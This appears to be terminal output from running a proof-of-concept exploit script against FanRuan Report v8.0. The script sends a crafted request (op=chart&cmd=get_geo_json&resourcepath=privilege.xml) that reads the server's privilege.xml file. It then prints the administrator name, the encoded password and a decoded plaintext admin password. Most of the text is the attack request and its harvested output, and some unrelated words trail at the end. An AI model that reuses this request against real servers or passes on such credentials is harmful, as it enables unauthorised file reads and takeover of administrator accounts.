 ┌──(root㉿DESKTOP-GSG4F7H)-[/tmp]
└─# python3 exp.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: 帆软报表 v8.0
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://
[o] 目标部署页面为: http:///WebReport/ReportServer
[o] 正在访问: http:///WebReport/ReportServer?op=chart&cmd=get_geo_json&resourcepath=privilege.xml
[o] 目标存在漏洞,读取敏感文件
<?xml version="1.0" encoding="UTF-8"?>
<PrivilegeManager xmlVersion="20170715" releaseVersion="8.0.0" fsSystemManagerPassSet="true" birthday="0" male="false">
<rootManagerName>
<![CDATA[admin]]></rootManagerName>
<rootManagerPassword>
<![CDATA[___00520017004e002b004100b7004200250023007f003d003d005400e4001c0057]]></rootManagerPassword>
<AP class="com.fr.privilege.providers.NoAuthenticationProvider"/>
<ForwardUrl>
<![CDATA[${servletURL}?op=fr_platform]]></ForwardUrl>
<PVFILTER class="com.fr.fs.privilege.auth.BasePrivilegeFilter"/>
</PrivilegeManager>
[o] 后台账户密码为:admin AYD$%bi20172017@
┌──(root㉿DESKTOP-GSG4F7H)-[/tmp]
└─#
ENCODING
HASHING
ADD HEADER